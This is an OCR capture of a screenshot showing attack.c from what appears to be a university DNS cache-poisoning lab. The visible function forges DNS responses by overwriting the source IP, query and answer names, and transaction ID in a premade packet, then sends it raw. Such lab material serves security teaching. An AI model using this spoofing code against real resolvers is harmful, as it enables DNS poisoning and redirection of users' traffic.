 Activities
Text Editor
Mar 28 22:05
Open
attack.c
~/its454lab/lab10/Labsetup/volumes
Save
attack.c
generate_dns_query.py
generate_dns_reply.py
send_ip_nochange.c
send_premade_dns.c
95 }
96
97
98 /* Use for generating and sending forged DNS response.
99  * */
100 void send_dns_response(unsigned char* pkt, int pktsize,
101                        unsigned char* src, char* name,
102                        unsigned short id)
103 {
104   // the C code will modify src,qname,rrname and the id field
105   // src ip at offset 12
106   int ip = (int)inet_addr(src);
107   memcpy(pkt+12, (void*)&ip, 4);
108   // qname at offset 41
109   memcpy(pkt+41, name, 5);
110   // rrname at offset 64
111   memcpy(pkt+64, name, 5);
112   // id at offset 28
113   unsigned short transid = htons(id);
114   memcpy(pkt+28, (void*)&transid, 2);
115   //send the dns reply out
116   send_raw_packet(pkt, pktsize);
117 }
118
119
C
Tab Width: 8
Ln 112, Col 21
INS